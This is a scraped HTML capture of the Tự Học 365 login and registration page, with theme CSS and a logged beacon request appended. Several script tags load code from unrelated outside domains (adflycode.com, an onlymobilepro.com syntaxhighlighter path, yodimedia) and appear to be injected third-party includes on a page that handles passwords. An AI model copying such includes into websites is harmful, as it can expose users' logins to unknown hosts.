<link rel='stylesheet' id='ultimate-conversion-components-css' href='https://tuhoc365.vn/wp-content/themes/ultimate-conversion/assets/css/components.css' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-conversion-icon-fonts-css' href='https://tuhoc365.vn/wp-content/themes/ultimate-conversion/assets/css/icon-fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-conversion-content-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26amp%3Bsubsets%3Dlatin%7CPoppins%3A400%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-conversion-core-style-css' href='https://tuhoc365.vn/wp-content/themes/ultimate-conversion/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-conversion-core-responsive-css' href='https://tuhoc365.vn/wp-content/themes/ultimate-conversion/assets/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-conversion-custom-css' href='https://tuhoc365.vn/wp-content/uploads/ultimate-conversion-styles/custom.css' type='text/css' media='all' />
<script type="text/javascript" src="https://tuhoc365.vn/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tuhoc365.vn/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tuhoc365.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tuhoc365.vn/wp-json/wp/v2/pages/11976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuhoc365.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tuhoc365.vn/?p=11976' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://tuhoc365.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuhoc365.vn%2Faccount%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://tuhoc365.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuhoc365.vn%2Faccount%2F&#038;format=xml" />
<style type="text/css">:not(#tve) .ttfm1{font-family: 'Montserrat' !important;font-weight: 400 !important;}.ttfm1 input, .ttfm1 select, .ttfm1 textarea, .ttfm1 button {font-family: 'Montserrat' !important;font-weight: 400 !important;}:not(#tve) .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong{font-weight: 500 !important;}.ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong input, .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong select, .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong textarea, .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong button {font-weight: 500 !important;}:not(#tve) .ttfm3{font-family: 'Montserrat' !important;font-weight: 900 !important;}.ttfm3 input, .ttfm3 select, .ttfm3 textarea, .ttfm3 button {font-family: 'Montserrat' !important;font-weight: 900 !important;}:not(#tve) .ttfm4{font-family: 'Montserrat' !important;font-weight: 700 !important;}.ttfm4 input, .ttfm4 select, .ttfm4 textarea, .ttfm4 button {font-family: 'Montserrat' !important;font-weight: 700 !important;}:not(#tve) .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong{font-weight: 800 !important;}.ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong input, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong select, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong textarea, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong button {font-weight: 800 !important;}:not(#tve) .ttfm5{font-family: 'Montserrat' !important;font-weight: 700 !important;}.ttfm5 input, .ttfm5 select, .ttfm5 textarea, .ttfm5 button {font-family: 'Montserrat' !important;font-weight: 700 !important;}:not(#tve) .ttfm5.bold_text,.ttfm5 .bold_text,.ttfm5 b,.ttfm5 strong{font-weight: 800 !important;}.ttfm5.bold_text,.ttfm5 .bold_text,.ttfm5 b,.ttfm5 strong input, .ttfm5.bold_text,.ttfm5 .bold_text,.ttfm5 b,.ttfm5 strong select, .ttfm5.bold_text,.ttfm5 .bold_text,.ttfm5 b,.ttfm5 strong textarea, .ttfm5.bold_text,.ttfm5 .bold_text,.ttfm5 b,.ttfm5 strong button {font-weight: 800 !important;}:not(#tve) .ttfm6{font-family: 'Quicksand' !important;font-weight: 400 !important;}.ttfm6 input, .ttfm6 select, .ttfm6 textarea, .ttfm6 button {font-family: 'Quicksand' !important;font-weight: 400 !important;}:not(#tve) .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong{font-weight: 500 !important;}.ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong input, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong select, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong textarea, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong button {font-weight: 500 !important;}:not(#tve) .ttfm7{font-family: 'Quicksand' !important;font-weight: 700 !important;}.ttfm7 input, .ttfm7 select, .ttfm7 textarea, .ttfm7 button {font-family: 'Quicksand' !important;font-weight: 700 !important;}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(41, 41, 41);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:16%;--tcb-color-0-a:1;--tcb-color-1:rgb(213, 220, 2);--tcb-color-1-h:61;--tcb-color-1-s:98%;--tcb-color-1-l:43%;--tcb-color-1-a:1;--tcb-color-2:rgb(255, 247, 0);--tcb-color-2-h:58;--tcb-color-2-s:100%;--tcb-color-2-l:50%;--tcb-color-2-a:1;--tcb-color-3:rgb(48, 2, 220);--tcb-color-3-h:252;--tcb-color-3-s:98%;--tcb-color-3-l:43%;--tcb-color-3-a:1;--tcb-color-4:rgb(34, 96, 93);--tcb-color-4-h:177;--tcb-color-4-s:47%;--tcb-color-4-l:25%;--tcb-color-4-a:1;--tcb-color-5:rgb(20, 168, 0);--tcb-color-5-h:112;--tcb-color-5-s:100%;--tcb-color-5-l:32%;--tcb-color-5-a:1;--tcb-gradient-0:linear-gradient(180deg, #ffffff 0%, #000000 100%);--tcb-background-author-image:url(https://secure.gravatar.com/avatar/0f21691f72cc501b5e192916f2fa722a100c540801b6fbc52f4e38b12022799d?s=256&d=identicon&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://tuhoc365.vn/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style><script data-cfasync="false" src="https://adflycode.com/code/tae6j7b3vy9e.js?v=1.0"></script><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Lora:400,700&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap p {font-family:Lora;--g-regular-weight:400;--g-bold-weight:700;font-weight:400;color:rgb(36, 36, 36);background-color:rgba(0, 0, 0, 0);font-size:18px;font-style:normal;margin:0px;padding:0px;text-decoration:none solid rgb(51, 51, 51);text-transform:none;border-left:0px none rgb(51, 51, 51);line-height:25px;padding-bottom:20px;margin-bottom:0px;--tcb-applied-color:;}.tcb-style-wrap p strong {font-weight:700;}.tcb-style-wrap h4 {font-family:Lora;color:rgb(51, 51, 51);--tcb-applied-color:rgb(51, 51, 51);--g-regular-weight:400;--g-bold-weight:700;background-color:rgba(0, 0, 0, 0);font-size:18px;font-weight:700;font-style:normal;margin:10px 0px;padding:0px;text-decoration:none solid rgb(51, 51, 51);text-transform:none;border-left:0px none rgb(51, 51, 51);}.tcb-style-wrap h4 strong {font-weight:700;}.tcb-style-wrap h5 {font-family:Lora;--g-regular-weight:400;--g-bold-weight:700;font-weight:400;color:rgb(36, 36, 36);background-color:rgba(0, 0, 0, 0);font-size:19px;font-style:normal;margin:0px;padding:0px 0px 20px;text-decoration:none solid rgb(51, 51, 51);text-transform:none;border-left:0px none rgb(51, 51, 51);line-height:25px;--tcb-applied-color:;}.tcb-style-wrap h5 strong {font-weight:700;}.tcb-style-wrap li:not([class*="menu"]) {font-family:Lora;--g-regular-weight:400;--g-bold-weight:700;font-weight:400;color:rgb(36, 36, 36);background-color:rgba(0, 0, 0, 0);font-size:18px;font-style:normal;margin:0px;padding:0px;text-decoration:none solid rgb(51, 51, 51);text-transform:none;border-left:0px none rgb(51, 51, 51);line-height:25px;padding-bottom:20px;margin-bottom:0px;--tcb-applied-color:;}.tcb-style-wrap li:not([class*="menu"]) strong {font-weight:700;} }</style><link rel="icon" href="https://tuhoc365.vn/wp-content/uploads/2018/10/cropped-logo-tu-hoc-365-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tuhoc365.vn/wp-content/uploads/2018/10/cropped-logo-tu-hoc-365-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tuhoc365.vn/wp-content/uploads/2018/10/cropped-logo-tu-hoc-365-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tuhoc365.vn/wp-content/uploads/2018/10/cropped-logo-tu-hoc-365-3-1-270x270.png" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111086173-13"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-111086173-13');
	</script>
</head>

<body class="wp-singular page-template page-template-page-course page-template-page-course-php page page-id-11976 wp-theme-ultimate-conversion wp-child-theme-ultimate-conversion-child sticky-nav full-width-header unfold-footer">
<header id="header" class="site-header" role="banner">

	<div class="bg-white">
		<div id="main-menu-left">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar" aria-expanded="true">
					<span class="sr-only">tuhoc365</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a title="wse" href="https://tuhoc365.vn/" class="navbar-brand">
					<span class="hidden">tuhoc365</span>
					
					<img class="img-responsive" alt="Tự Học 365" src="https://tuhoc365.vn/wp-content/uploads/2018/10/logo-tu-hoc-365-2.png">
				</a>
			</div>

			<div id="navbar" class="navbar-collapse bold heading-menu collapse">
				<ul class="nav navbar-nav">
	            	<li><a href="https://tuhoc365.vn/phong-tu-luyen/" >Trắc Nghiệm Trực Tuyến</a></li>
<li><a href="https://tuhoc365.vn/dashboard/" >Phòng tự học</a></li>
<li><a href="https://tuhoc365.vn/toi-lai-may-bay-den-dai-hoc" >Sách Ôn Thi Điểm 10</a></li>
<li><a href="https://tuhoc365.vn/blog/" >Blog</a></li>
<li><a href="https://studio.youtube.com/channel/UCDln0d_0W9cfnw7OUx4K5iA" >Youtube</a></li>
	            </ul>
	            <script>
	            	$ = jQuery;
					$(document).ready(function(){
						//$('.dropdown-menu').hide();
					  $('.dropdown-menu .dropdown>a').on("click", function(e){
					  	console.log( $(this).next('ul').is(':visible') );
					    $(this).next('ul').toggle();
					    e.stopPropagation();
					    e.preventDefault();
					  });
					});
					</script>
			</div>
		</div>
		
		<div id="main-menu-right">
			<div class="table-wrapper">
				<div class="account-action">
					<ul class="header-acount">
        				                            <li class="header-acount-one login">
                            	<a href="https://tuhoc365.vn/account/login/?redirect=https://tuhoc365.vn/account/login/?redirect=https://tuhoc365.vn/account/login/?redirect=https://tuhoc365.vn/account/login/?redirect=https://tuhoc365.vn/"><i class="icon-login"></i> Đăng nhập</a>
                            </li>
            				<li class="header-acount-one register">
            					<a href="https://tuhoc365.vn/account/register/"><i class="icon-register"></i> Đăng ký</a>
            				</li>
            			    				</ul>
    			</div>
    		</div>
		</div>
		<div class="clearfix"></div>
	</div>
</header>

<div id="page">
	<p><div id="main" class="wrapper with-sidebar-first clearfix">
	<div class="idealsteps-container">
		<form id="sso-form" class="signupforms" method="post" enctype="multipart/form-data" accept-charset="utf-8">
		    <input type="hidden" name="a" value="" id="a">
		    <div class="title-signup">đăng nhập tài khoản Tự Học 365 ngay</div>
		    <div class="sub-title-signup">Để học tập và giao lưu với hàng triệu học viên trên mọi miền đất nước.</div>
			
			<div class="alertMsg"></div>

		    <div class="row-signup mg40">
		        <input type="text" id="username" name="username" value="" placeholder="Tên TK/Email"/>
		    </div>
		    <div class="clear-both"></div>
		    <div class="row-signup">
		        <input type="password" id="password" name="password" value="" placeholder="Mật khẩu"/>
		    </div>
		    <div class="clear-both"></div>
		    <div class="row-signup mg40">
				<input type="hidden" id="online-login-nonce" name="online-login-nonce" value="83c393b4e6" /><input type="hidden" name="_wp_http_referer" value="/account/login/?redirect=https%3A%2F%2Ftuhoc365.vn%2Faccount%2Flogin%2F%3Fredirect%3Dhttps%3A%2F%2Ftuhoc365.vn%2Faccount%2Flogin%2F%3Fredirect%3Dhttps%3A%2F%2Ftuhoc365.vn%2F" />				<input type="hidden" name="redirect" value="https://tuhoc365.vn/account/login/?redirect=https://tuhoc365.vn/account/login/?redirect=https://tuhoc365.vn/">
		        <input class="submit register-btn" name="login" type="submit" value="Đăng nhập"/>
		    </div>

		    <div class="clear-both"></div>
<div class="row-signup mg16">
    <div class="light-hight-left"></div>
    <span class="or-txt"> hoặc </span>
    <div class="light-hight-right"></div>
</div>
<div class="clear-both"></div>
<div class="row-signup">
    <div class="other-login-txt">Đăng nhập nhanh bằng: </div>
</div>
<div class="clear-both"></div>
<div class="row-signup">
    <div class="btn-groups">
                <div class="other-login-btn google-plus-btn">
            <a class="google google-social" href="https://tuhoc365.vn/thc-login/?ol_login_id=google_login&state=[base64]">
                <img decoding="async" src="https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/images/google.jpg" alt="đăng nhập bằng google">
            </a>
        </div>
    </div>
</div>
		    <div class="clear-both"></div>
		    <div class="row-signup mg30">
		        <div class="light-forgot">
		            <a href="https://tuhoc365.vn/account/register/?redirect=https://tuhoc365.vn/account/login/?redirect=https://tuhoc365.vn/account/login/?redirect=https://tuhoc365.vn/" class="login-register">Đăng ký</a>
		            <span>hoặc</span>
		            <a class="login-forgot" href="https://tuhoc365.vn/account/lost-password/">Quên mật khẩu?</a>
		        </div>
		    </div>
		    <div class="clear-both"></div>
		    <div class="row-signup footer-text">
		        <div class="footer-txt">
		            <div class="se-box-note">(*) Khi bấm vào đăng ký tài khoản, bạn chắc chắn đã đoc và đồng ý với <a href="https://tuhoc365.vn/dieu-khoan/" target="_blank">Chính sách bảo mật và Điều khoản dịch vụ</a> của <a href="https://tuhoc365.vn/" target="_blank">Tự Học 365</a>.</div>                </div>
		    </div>
		    <div class="clear-both"></div>
		</form>
	</div>
</div>
<script src="https://www.onlymobilepro.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter2/scripts/include2.js"></script></p>
<div style="display: none;"></div>
</div>

</div>
<footer id="footer" class="nav-wrap site-footer" role="contentinfo">
    <div class="inner">
        <div class="widget-footer row-clr">
            <div class="col-20">
                <div id="nav_menu-4" class="widget first widget_nav_menu"><h4 class="widget-title">Menu</h4><div class="menu-menu-footer-2-container"><ul id="menu-menu-footer-2" class="menu"><li id="menu-item-18382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18382"><a href="https://tuhoc365.vn/blog">Blog</a></li>
<li id="menu-item-18383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18383"><a href="https://tuhoc365.vn/qua-tang">Free Training</a></li>
</ul></div></div>            </div>
            <div class="col-20">
                <div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Khám phá thêm</h4><div class="menu-menu-foooter-3-container"><ul id="menu-menu-foooter-3" class="menu"><li id="menu-item-18384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18384"><a href="https://tuhoc365.vn/tai-lieu-pro-member/">Tài Liệu Pro</a></li>
<li id="menu-item-18385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18385"><a href="https://tuhoc365.vn/toi-lai-may-bay-den-dai-hoc">Sách Tôi Lái Máy Bay Đến Đại Học</a></li>
</ul></div></div>            </div>
            <div class="col-20">
                <div id="text-8" class="widget widget_text">			<div class="textwidget"><p><strong>HÃY ĐỂ CHÚNG TÔI GIÚP BẠN TRỞ THÀNH PHIÊN BẢN TỐT NHẤT CỦA CHÍNH MÌNH</strong></p>
</div>
		</div>            </div>
            <div class="col-30">
                            </div>
            <div class="col-10">
                            </div>
        </div>
        <div class="copyright">
            <div class="logo-footer">
                <a href="https://tuhoc365.vn/" class="url">
                    <img src="https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/images/logo.png" alt="logo Tự Học 365" title="logo Tự Học 365">
                </a>
            </div>
            <div class="copy">
                <p style="text-align: center">243a Nguyễn Thượng Hiền, P.6, Q.Phú Nhuận, TP.Hồ Chí Minh, Việt Nam<br>@Copyright 2018 Tu Hoc 365 - All rights reserved</p>            </div>
        </div>
    </div>
</footer>

<div id="atn-fc490ca45c00b1249bbe3554a4fdf6fb" style="position:fixed;right:20px;top:40%;z-index:9999"><script async src="https://ajsc.yodimedia.com/code/f/c/fc490ca45c00b1249bbe3554a4fdf6fb.js" crossorigin="anonymous"></script></div>

<div class="modal online-modal fade" id="signupModal" tabindex="-1" role="dialog" aria-labelledby="signupModalTitle" aria-hidden="false">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
                <h4 class="modal-title" id="signupModalTitle">Đăng ký</h4>
            </div>
            <div class="modal-body">

                <form id="signupforms" class="signupforms" method="post">
                    <div class="alertMsg"></div>
                    
                    <div class="clear-both"></div>
                    <div class="row-signup">
                        <div class="column-name">
                            <input type="text" id="name" name="name" value="" placeholder="Họ và tên"/>
                        </div>
                        <div class="column-year">
                            <select id="birth" class="browser-default custom-select" name="birth">
                                <option value="" selected>Năm sinh</option>
                                <option value="2001">2001</option><option value="2002">2002</option><option value="2003">2003</option><option value="2004">2004</option><option value="2005">2005</option><option value="2006">2006</option><option value="2007">2007</option><option value="2008">2008</option><option value="2009">2009</option><option value="2010">2010</option><option value="2011">2011</option><option value="2012">2012</option><option value="2013">2013</option><option value="2014">2014</option><option value="2015">2015</option><option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option>                            </select>
                        </div>
                    </div>

                    <div class="clear-both"></div>
                    <div class="row-signup">
                        <input type="text" id="emailtxt" name="emailtxt" value="" placeholder="Email"/>
                    </div>

                    <div class="clear-both"></div>
                    <div class="row-signup">
                        <input type="text" id="phonetxt" name="phonetxt" value="" placeholder="Số điện thoại"/>
                    </div>

                    <div class="clear-both"></div>
                    <div class="row-signup">
                        <div class="password-hold-left">
                            <div id="pass-strength" data-placement="left" data-trigger="manual" data-html="true"></div>
                            <input type="password" id="passwordtxt" name="passwordtxt" value="" placeholder="Mật khẩu"/>
                        </div>
                        <div class="password-hold-right">
                            <input type="password" id="repaswordtxt" name="repaswordtxt" value="" placeholder="Xác nhận mật khẩu"/>
                        </div>
                    </div>

                    <div class="clear-both"></div>
                    <div class="row-signup mg40">
                        <input type="hidden" name="rqr_redirect" id="rqr_redirect" value="true">
                        <input type="hidden" name="redirect_reg" id="redirect_reg" value="https://tuhoc365.vn/account/login/?redirect=https://tuhoc365.vn/account/login/?redirect=https://tuhoc365.vn/account/login/?redirect=https://tuhoc365.vn/">
                        <input class="submit register-btn" name="register" type="submit" value="Đăng ký"/>
                    </div>

                    <div class="clear-both"></div>
<div class="row-signup mg16">
    <div class="light-hight-left"></div>
    <span class="or-txt"> hoặc </span>
    <div class="light-hight-right"></div>
</div>
<div class="clear-both"></div>
<div class="row-signup">
    <div class="other-login-txt">Đăng nhập nhanh bằng: </div>
</div>
<div class="clear-both"></div>
<div class="row-signup">
    <div class="btn-groups">
                <div class="other-login-btn google-plus-btn">
            <a class="google google-social" href="https://tuhoc365.vn/thc-login/?ol_login_id=google_login&state=[base64]">
                <img src="https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/images/google.jpg" alt="đăng nhập bằng google">
            </a>
        </div>
    </div>
</div>
                    <div class="clear-both"></div>
                    <div class="row-signup mg30">
                        <div class="footer-txt">
                            <div class="se-box-note">(*) Khi bấm vào đăng ký tài khoản, bạn chắc chắn đã đoc và đồng ý với <a href="https://tuhoc365.vn/dieu-khoan/" target="_blank">Chính sách bảo mật và Điều khoản dịch vụ</a> của <a href="https://tuhoc365.vn/" target="_blank">Tự Học 365</a>.</div> 
                        </div>
                    </div>
                    <div class="clear-both"></div>
                </form>
            </div>
        </div>
    </div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ultimate-conversion-child\/*","\/wp-content\/themes\/ultimate-conversion\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/tuhoc365.vn\/wp-admin\/admin-ajax.php","nonce":"2b5ec7f695"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuhoc365.vn/wp-content/themes/ultimate-conversion/assets/js/post-like.min.js" id="jm_like_post-js"></script>
<script type="text/javascript" src="https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/js/jquery.magnific-popup.min.js?ver=1.0" id="tuhoc365-popup-js"></script>
<script type="text/javascript" src="https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/js/validate/jquery.validate.min.js?ver=1.0" id="validatejs-js"></script>
<script type="text/javascript" id="ol-menu-js-extra">
/* <![CDATA[ */
var ol_menu_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","account_nonce":"b92f3ed8e5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/js/frontend/ol-menu.js?ver=1.0" id="ol-menu-js"></script>
<script type="text/javascript" src="https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/js/bootstrap/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/js/frontend/ol-single.js?ver=1.0.1" id="ol-single-js"></script>
<script type="text/javascript" id="ol-account-js-extra">
/* <![CDATA[ */
var ol_account_params = {"home_url":"https:\/\/tuhoc365.vn","ajax_url":"\/wp-admin\/admin-ajax.php","account_nonce":"b92f3ed8e5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/js/frontend/ol-account.js?ver=1.0" id="ol-account-js"></script>
<script type="text/javascript" src="https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/js/frontend/ol-account-t.js?ver=1.0" id="ol-account-t-js"></script>
<script type="text/javascript" src="https://tuhoc365.vn/wp-content/themes/ultimate-conversion/assets/js/components.js" id="ultimate-conversion-components-js"></script>
<script type="text/javascript" src="https://tuhoc365.vn/wp-content/themes/ultimate-conversion/assets/js/core.js" id="ultimate-conversion-core-js-js"></script>
<script type="text/javascript" src="https://tuhoc365.vn/wp-includes/js/comment-reply.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/tuhoc365.vn\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"11976"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuhoc365.vn/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=3.37.4" id="tve-dash-frontend-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8bfeb65e0224e158f90159764d45b43","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=l0MnJZJNK4507fbc9dfb27d8856c6d0eceda2bce4LnYft35jmcHwqXzD59oh32ivdlodlByCPJiPcxXG%2BHLzn6Ox9vNLa1H5ibcAE20Ef5ZxklPy%2BnvTv5nitpS9wzsYkI7v%2Bj1p0U%3D
body_size: -149
content:
693830e872e15

--- FILE ---
content_type: text/css
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/style.css?ver=1.2.11
body_size: 4341
content:
/*
Theme Name: Ultimate Conversion Child
Theme URI: http://www.angrygorilla.us
Author: Angry Gorilla Team
Author URI: http://www.angrygorilla.us
Description: Modern, Creative Wordpress Blog Theme
Version: 1.2.11
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: responsive-layout, three-columns, right-sidebar, full-width-template, featured-images, post-formats, sticky-post, theme-options, translation-ready
Text Domain: ultimate-conversion-child
Template: ultimate-conversion
*/
h1,h2,h3,h4,h5,h6,ul {
    margin: 0;
    padding: 0;
    line-height: inherit;
    list-style-type: none;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Montserrat', sans-serif !important;
    font-weight: 700 !important;
}

.header-acount li {
    display: inline-block;
    position: relative;
}

.header-acount a {
    color: #000;
    display: block;
    font-size: 14px;
    height: 28px;
    line-height: 28px;
    padding: 0 8px;
    position: relative;
    text-decoration: none;
}

.header-acount li:hover .sub-home-menu,.home-menu li:hover .sub-home-menu {
    visibility: visible;
    opacity: 1;
    transition-delay: 0s
}

.account-action .header-acount {
    margin-bottom: 0;
}

.header-acount a {
    font-size: 13px;
    text-transform: none;
    font-weight: bold;
    font-family: "Roboto",Tahoma,sans-serif;
}

.header-acount li.register>a {
    background-color: #a0b22a;
    border-radius: 3px;
    color: #fff;
}

.header-acount li.login:hover>a {
    background-color: transparent;
    color: #000;
    text-decoration:underline;
}

.header-acount li:hover>a {
    text-decoration: underline;
    border-radius: 3px;
    background-color: #788621;
    color: #fff;
}
.home-menu li:hover>a{
    color: #154992
}

.sub-home-menu {
    min-width: 370px;
    position: absolute;
    background-color: #a0b22a;
    z-index: 100;
    left: 15px;
    margin-right: 0;
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s linear .3s,opacity .3s linear;
    margin-top: -3px;
}

.sub-home-menu li,.sub-home-menu td {
    margin: 0;
    padding: 0
}

.sub-home-menu li a,.sub-home-menu td a {
    display: block;
    padding: 15px 10px;
    color: #fff;
    font-size: 13px;
    text-shadow: 0 1px 1px rgba(0,0,0,.05);
    text-transform: uppercase
}

.header-acount li:hover .user-info {
    border-bottom: 2px solid #fff
}

.header-acount .sub-home-menu {
    width: 100%;
    min-width: inherit;
    padding-left: 0;
}

.header-acount .sub-home-menu li {
    display: block;
}

.header-acount .sub-home-menu li a {
    padding: 0;
    text-align: center;
    text-transform: none;
}

.bg-white {
    background-color: white;
    -webkit-box-shadow: 0 1px 10px -6px #777;
    -moz-box-shadow: 0 1px 10px -6px #777;
    box-shadow: 0 1px 10px -6px #777;
}

.navbar-header:before, .navbar-header:after {
    content: " ";
    display: table;
}

.navbar-brand {
    height: auto !important;
    padding: 0 auto !important;
    display: inline-block;
    float: none !important;
    width: 190px;
}

.mg-top-xs-2 {
    margin-top: 10px;
}

.heading-menu {
    font-size: 16px;
}

.navbar-nav {
    padding-top: 5px;
}

.nav>li>a:focus, .nav>li>a:hover {
